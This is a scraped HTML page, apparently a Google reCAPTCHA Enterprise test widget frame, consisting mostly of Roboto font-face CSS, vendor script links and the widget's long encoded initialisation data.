  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HItxILyegdm5uQIrsLCvog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HItxILyegdm5uQIrsLCvog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HItxILyegdm5uQIrsLCvog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjgJhaHVWbcKbwps0T2jCjTHDijLCk8KXEcK4w60BfcKxAsK5ecKOYG94NcOYMUFoPyHCsTvDtA97M8Ovw6bDnMOuw6YdK2zDgG06wrDDlCDCo0BdwoTDmMKaHDbDg1PCoMObKHPDnnzCs8OxPsOhf8Kuw53DrcKOwos5w7zCg8ONfB/CpyDCjVTCk1Npw6TDoFAFdVgXCcOzZ8Kpw5XDnMKuAsOOwrUiNMO6wp/DpMKWw4fDl8KUwofCoAbCkgrCuHJxIFzDuTXChADCqsOrMcKgQ0w/JXnCisOIPUPDqMO+w7HDo8O7HTI9wpPDlQDDk8KIw65pw6cOFsKfHsKQcMK6BinDgk3CjcOeJE5ew5Npwqt/wqHDulscYFc/OMOfw7FNbj/CncKQZMKCB8Kfw7RRw7PDvAvChFnChS/DpMKVLcK+LWprPhhadcKiLMOgEcOMA3QRw7XCkm/DqcOodsKVwpnChcO9wqpscMKywp3CsxXCgMKRwq3CvDFrwptWw4zCvsKxw4nClH3DmyYMwqvCrcK4w6YcwpXDuTMOwrDCrHJZNsOIIsO3w4dMw6d2w57CvsOEAAlmw7JPw73CqGDDgFvDlF/Dg2wkw5diYsK8ZX/DjDkMZXItbcKUwpLCuDp1w4/DhcOfw4zDhGpZJVUNw5jDskjDrmE/Cj17XsKXwqQwasOkw4HDihsGPsOOwqvCo8KAR8OPCcO5wrxaZ8OUKQg6dMOGw6XCicK4woV7w5Ura27CtQTDi8KQw6bDkcO/MxFCb3oPLEvDnUfChhvDjAR5worClmnCtBLCgMKWw74mwoYOF1tdMMOpw5nDlxsDwp3CvCBxwp7Co0M4w7EWw5F+w40ewrLCrsO7PsOqwp9KeX5Yw53DnHLCgsKhUHpOwovCpBoZDcKfKhYEBBp6CsOJwrLDmMKYY8KIwqPDgwHDizPCsDYjw7fCmzzDjT/[base64]/Cnm8RXsKDfzMmw6bCmxxGa8OCwqbChUTDozwcwqZkwr0zOGXCtkDDrF/DvgfDsXbDkTHCoMOawpIdw4xew4bCgl1+wr1XwpzCjmHCq8Kuw7rDhsOhRsOiwr1tOQ9uwrrCs8Oiw4E5w53CssKPERnDsBDDo3PClsOlZ8OPw6J1w7hkwq5tw408w68Lw7bDhcK8bcO0wrTDuMKkR8KMY8K7P8K6McOnw4DChlgKw64Swp0+wo/Ds2rDv03CkDDDmGfDvRDCmjoKV1wBwr/CmQ/[base64]/wq0Dw7vCiw0Uw6zCsFTDl3DDli17U8OXwqhFw7sjK8OOwojDqcKQC27ClBcYRzTCrMO3G8KRwqPDujHCo0QSXsKPw5FVw40NPCEPw6TDsMKmV8OoTMKdwqlfwozDjXnDpMKbIBjDlyHCi8OCw7w+PxTDtXVuwpxUw5M/[base64]/[base64]/Cg8KJw6pIcxM6CsOgwpXDjAXDm8OHJGLDgT1wLhV6worCmyALwqACYWTChsO3wrHCvTjCuCvDtXcdw5DDkMKxw4ofw5tAW2bCiMKJw4rDi8OfacOIJMObwqhyw7odWz/DpsKLwrnCiSg5X3jCnMO3e8KSw5Ztwr7CuURPOsOEHMKcRnXCrGcuKzDDin3Dr8OZwps1V8KfccKLw7pOMsKpCsOlw6vCk3jClMOyw6p0U8OYUBEeN8Orw7vCm8O7w5TCkXNQw795wrHDn2VEGC9lw6/CshjDnk09RSMKGDxRw5jDrzRTDzxUVcKAw4Aaw6zCrcO6ZcOhwplsO8K2VMKsSUJWw4HDrwPCsMKDwoLCmzPDhnfDshY3eCNpSyg2E8Kew6Vsw5V2DiUTw5TChj9pw5/[base64]/OjcXJWwAw6fDpwh4VxTDpChawqnDjcO3w6ZxCMO6wpTDsRl1AMK2BhLCk2HDhksSwoDDisO/OElBw7nCkm7CnMOfbcOMw7gLwrtAw6ZHXcOeO8KMw7HDssK0Nh9sw7LChsKRw5AqWcOcw4rCkAXCiMO4w6VMw4/Dp8OPwojCu8Kgw4XDjcK1w4h3wojDscOgdXU9TMOlwojDhMOww6QuNiQRwpR4QGDCni/DpsOdwojCrMKuTMK/ZyXDoV0nwrokw4ZewqjDiRTDisO4JR7CvEbDhsKQwrzDoj7DrlXCscKywo9GKRDCmEYewpUdw51Uw5hYKsO1AyFyw77CjsKsw6PCtmbCoiTCp0HCpU7CuwZZYcOLR3cUPsKewobDqTF/w4/CvgrCr8Knc8KmI33DqsKvwqbClxTDjj4Ow5PCkw8lSlZRwodrFcO/NsKfw6zDmELCom3Ck8K1dMK6CSpqUhAmw6DDpsKzw4DCiG9rHALDtRgGAsKcKyl2ehLDikHDizktwqg/wrl1ZsK1wphww4sBwqhNdcODYFIzAFDCtFPCs2s4WSUccB3Do8KXw7sew6bDssOkw5lawoLCrcK5EgNFwqPCo1fCsHNpd8OMQMKTwobCpsKPwrHDtMOTY1zDoMObQ3HDvDdPOHNQwpkowroYw5jDmMKGwrPCoMOSw5cJbm/DkWU1wrLCm8Oie2RNw6lrwqREw53CmsKSw4/[base64]/CuMOjesOBw5dwd8Kow5HCkll1wpwRZjg8wp/DsWLDlMOkwoLDhcKKCDh/w7zDjsOkwpTCoWLCjC9cwpB4SsO6ZMOdwojClcKcwozCiULCvMOZccK/PsKKwovDtl5ubW1eXcKJUMKHNcKuwqDDnMOMw44dw6Zfw67Cl1ckwpXCj07DgHXCh2XDom4rw5vDosOUP8KAw4NrNCp+woPDlcOYdhfDgDFhwpE0w5FTCsK8QUo/bcK0AmLDjD9CwrENwq/DocOZacOfHsOLwrpRw5/CsMK5bcKOfsK0a8KNNEIowr7Du8KBNyvCvV7CpsKtBFoPXC0YJS/[base64]/Ck8KdPAfDjGvDrsOpw5rCgsKwXcK/w6vCpSfCnsKYw6F6wrkhEijDrgIVwqFZwoZFPGJRwr3Ct8KFRsOZWH7CgEgxwqfDj8ODw5HCvUgbw7DDucKZAcKJLUV1UjXDmWI0W8Kmwo7Dv24WaxpER17CjlrDtUNTwowbbH7CtCvDjVR3AsO4w4fCgWfDt8OAYVAdwrh/fDxmw4DDl8K9w4V4wpxaw59jw7jDmy0/[base64]/DmMO8anEvw7HCpsKgwr/DqcKWwq/[base64]/DMKbIsOmw6whwopyw4xcwookwo3DqMOsw6PDuG1HbMKSC8Khw79MwqzDosKcw7EVRg1Hw77Dqmx0HBjCrFoFCsKCwqFiwrPCi0kowrjDjDHCisOww4vDrMKUw6DDpcK7w5dBSsKkfATDrMOhRsK8XcKgwpQ/w6LDpkohwq7Ds1Vxw6TDiXVefQ7DjE/CgMKOwrjCtMO6w5taFAJRw6zDv8KmZcKQw4AZwpLCmMOWw5TDlMKAHcO+w4PCtEksw5kcViICwrlwecOMdwB/[base64]/CqsOlw5l3w7bDkTvCh15MThLDvEzDh2MPHEHDi33CnMKfw5vDnsK1wr5XTsK/aMK8w4TDkyTDjHfCpg3CnUXDhlnDqMO4w6Vrw5Fdw6IvPQLCgMOCwozCpsKjw6XCuF/DgMKew7hVYSkswpARw70Hby3Dk8OEwrMAwrRiODDDqcO4RMKbRAEswqpzan3CgsKGw5jDk8OjSSjClx/[base64]/wpFPfMKAGQdDw4bCn8OpwrHCoS4PUz7CtwxGecKlLDPDjF/Dt2LDu8Kqf8OGwozDn8ORc8K7UF/CiMOLw6V4w6APOMKhwrjDv3/CkcKpdRN9wpUDw7fCsx7DtCzCvXVcwpgRG0zCusO/[base64]/GcO/LcOcLnzDlAPDucOGw5nDt8OXw5hmwqrDpsO3w7bCnMOMXGFLFcKewqlxw6bCiVFRflrDk0woR8OgwoLDmMKGw4s7cMKYP8OAQMK2w7rCvCRTKsOAw6HCq0TDk8OhawoBw7rDpzs/PcOTIVjDrsO5wpgewqpsw4bDtltBwrPCo8Otw4bCoVhswr3Ck8OGPHgfwpzCnMK3eMKiwqJvTU9/woUMwr3DpHQdwoLCoSxRYjvDtSzCjBPDgMKSJsOEwpUpewTCrgLCtivDnR3Du3V8wrVXwoIaw5jDigbDqCTDs8OUP3fCkFvCs8KpPcKoaQZIN1HDhGsSwqrCucKcw47DiMO/wpzDiRLChUrDqlfDkgHDoMKldsK6wqwIwp5mLmFbw7/DjDEcw5UOX0k8w4dsAsKoTATCumAUwqM2YsK8KsKtw6cuw6HDp8O+e8O1LMO9AEksw4nDpMKoa31+ecKwwq4owqXDjzLDgWfDscOMwqQLJwABSSkEwpRCwoE/w5ZGwqFwCWpRGjHCvlgYwphyw5Rew4TCssOxw5LDkxLDucKGLjTDqgzDu8Kqw5lEwqsTHDTCmsOqR15/Qx89FD7CmHNQw7DDp8OhFcOiZMKrRwkPw4scwo/Dp8OwwptzOMO0wrlbVsOow5ciw6kAfjI7wo7CicOBwrXCnMKOb8Orw5s9wr/DvsOWwpVxwp4VwoTDgHw9bxDDpMKaf8KFwp4fV8OTUMKtQTPDh8OabmQIwr7Cv8K0TMKIFnXDoRLCgMKIUsOlJcOKXMOkwpMGw6/DlhVxw6EaCMO6w4HDtsOPdw5jw6PChcOlL8KTckYawrhibMKewqFzGcK1A8OHwqNMw7fCqmcUJMK1IsO5N0XDjcOZasOYw7/DsjMRKi9oKW4TLRYYw4/DkwBfZsOWw4jDlcOqwpPDosOLfsObwoDDsMKww6fDnRZ+W8OSRSfDo8OZw7ckw4LDssKxHMKKI0bDuAvCojddw7/CqcOAw7VDbX56N8ODNXHCmsO9wrnCpnFoeMKUSSLDmXVhw4rCssKhREXDi3MCw4zCtEHCuDFNZ2HDlhEhPzIRPsKWwrbCgz/DjcKmB2I4wro6wr/Ch0NdLcKPAl/[base64]/DucOdwoJ0wonCsMOOfzhhRcKGwp3DqnHDnDjCiwbCkMK9OlZmJF4cbAlFw5ohwplMwoHCq8Kbwow5wpjDlx/CrkPDtGsGL8OsTzxzJ8OTGsKVwoPCpcKoN0VNw6LDnsKUwpFOw7bDpcK8EW3DsMKfZibDjH4nwqQLXMOweElFw4gYwrwswovDmG7Cqwpuw6LDj8Kuw7ZjXsOKwrnDncKEwrTDlwLCqyoIA0jCvcO+TFprwrdiw4xHw6/[base64]/[base64]/DvcO3w7dAwpAjc1Mtw4rDisO2w6vDkMOUwpPDvsOVw7Qdwqh0OMKEQsKQwq7CgcKbwqfCicK5w5IrwqPDmm18OmQ7UsK1w6Avw7LDr3TDuB/CuMOawrrDl0/DusOEwppRw7TCgG7DqzUlw5V7JcKPTcKwRE/DlsKAwrg3K8KNSiYzaMKow4ptw5LCtEHDrcOgw6sdK1Q7w7E2UzNow4l9R8OWHUXDusK0X0zCmcOOFcKwHkHCuQLCssONw7vCjMKxICBww65ywpRwK1RdJMObTsKEwqvCk8OhMnLCjsO0wrIBwooGw4ZGwoXCgcKPZsOzw5vDgm/DoljCmcKoecKjPC0ew4PDt8KmwqjCiBt9w7zCg8K3w6gvLMOuHcKpMcOjTilcVcOLw6HCrQ9/RcOnZCgHBSrDkDXCqsKWS31Hw6fCv0lAwqN4ZwDDvSRawrbDogbCgV0/[base64]/DusKPw6tXFMOFY8KFBMKGDUfDvMO5b8OGKcO2W8KXwpDDlsK/fjZww6PCv8O4CnDChMOtN8KHOcOewphlwodhXsOIw6PDi8O2bMOfAyjDmmXChsOjw6QqwqsBw5Ffw7/Dq3vDqWvDniDDrBzCn8Oxb8KHwo/CksOEwpvDncOnw5zDm2c0C8OJJHnDtBknw4DCqEh/w4BIPH7CghPCrFTCpsOIdMOEF8OuXMOlZzh9GTcXw65+DMK3w7bCp3AAw5cdwpzDoMKsOcKdw7ZTw5nDpT/CoCUlUAjDoEvCiw9iwqt0w6RFFkTCgMOjw7PCq8KVw41Rw63Du8OPw5QYwrcHaMOTKcO8D8KLQcOYw5jCjMOOw7jDssKIE2g9CxdWwqDDjsKWBRDCrXB4FcOQJsO6w7HCscKEQcOlZMKzw5XDncO2woDCjMODGzQMw4NAwpZAa8OsG8K/P8KTwp4bL8KVAxTCuVPDhMO/[base64]/e3XCrsOTfcO0w6wfw7DCs8K+wqLDmzTDocOqeMKZw4/DhMKHBsOFwqnCqUzDgcOIE2nCvH8aWMOiwpjCocKnPhJ8w4dlwqktE0wgR8KTwojDrMKdwrnCj1XCgcKFw5tPOzDDuMK3f8Kgwo/CujxOwqPCh8O2wp0KD8OowqJtf8KHaxnDusK7E0DDrhPCsRLDq3/DusO/w49Cw6/DplptNh4Aw6/Chm7DixBnFRIdSMOmT8KrY1bDqcOBIEsrczPDtG3DlsOvw4oBwojDn8KVwpMGw7cVw6TClEbDksKAUh7Cqg7CrWUyw6vDlsOaw4NYXcOzw6jClAIZw5PCg8OVwoYnwobDt0cvL8KQXGLDr8OSMsOFw7ljw4wgH3/Dp8KfLSfCiDtywqB0b8OFwqTDtyPCp8K9woNHw7zDtTkNwp8mwq3Dqh/[base64]/[base64]/CsC7ChsOUeUczw7rDsyrCuMK3w48IBMO0wpfDq3sFJ8KCB03DtcOET8Omw5Icw5VPw51Kw78ME8OPYRpKw7RIw5LDqcKeRlhvwp/DunMJCsKGw5rCisOGw7cWUzPCuMKBecODN23DpRHDk0jCl8KdSQvDmRzCgmnDvsKmwqDCk0IzImsnbwI9Y8KfRMK4w53CskPDtlEtw6zCkH5aEEPDgCLDuMOYwq/CskQ1UMOEw6Ekw6tjw7/[base64]/[base64]/[base64]/Cr23Cg8Kyw6rDrsKAZMOFwozDoWYZScKew4XDmsKxeMO/[base64]/Cp3bDsXrCrE/CtsO2w6fDnXRaeUgfwobDol90w4BZw6QUBMOWdAHDtMK5Y8Oswo14V8Klw7nCrMKgdy/CtMKgwo5Iw7fCg8O2UigvEcKiwqnCvMKmwpIaE0hPOBxBwo/ClsKAwojDvcKXVMOTJ8OmwobDhsOdfGlHwr5LwqltFX8Fw6HCuhLCkw5AWcOiw4dUHgguwoDCksK0NEfDj0AkfAFGasOjbsORw7jDk8OXw5pDOsOAwqDCkcO3wrh2cEISR8K2w41eV8KxWDzCuF3CslwWecOhw4/DgU85XGYbwoLDgUkRwoPDh382dFkZKcO9fw1Gw6fCjULCjcKHV8KFw4DCg0lpwqZJVFwBdnPCjsOMw5BwwrDDosOeExFFcsKnTBrCi2bDosOWQ25hSzHCmcKBDSRZRGonw5EVw5fDvRvDsMKFI8O+elvDgcKZOy/[base64]/CqsKFG8KkWVgVwojDkcKfwoTDrsK6w6nDvMOKwrLDpsKtwqLCjFbCkWUiw7RMwq3Ck2LDmMKaXk4HQkoYw5QoYVNrwqtuE8ORfEtueRTCtcK3wrnDtsKdwqVIw4whwoRZIR/DgDzDq8OaSWclw5lYfcO3XMK6woABWMKdw5Mmw6p8Imtvw6c/w55lY8OiCD7CqjvCoX5ew4DDp8OCwobCmsKcwpLDikPCrnfDkcKcY8KQw53Cm8KNAsK1w7/CqQo/woFMK8Oew51Vw6x2wpbCnMOgA8Ouwq03wp8NenbDnsO3woHCjQVbwovChMKeNsOxwpljwozDm3XDu8KHw5zCuMKrFh3Diy7DncO4w6QxwqPDvcK5wqZMw7QeN1LComzCqV/CtMO2O8Kow5kodzTCtcOBwrh1PhbDqMKow6TDgmDCv8OZw57Dj8OjfTkobMKKVAXCicOAwqFDa8K2w7hzwp8kw47CusKaGUbCnMK/dnUgZ8ODwrdSSkA2In/CqgLDhlZVw5Vswp51eCNAOsOewrBULxvCkSPDo0oSw69eBSnCnMOtOGzDmMK7ZQXCi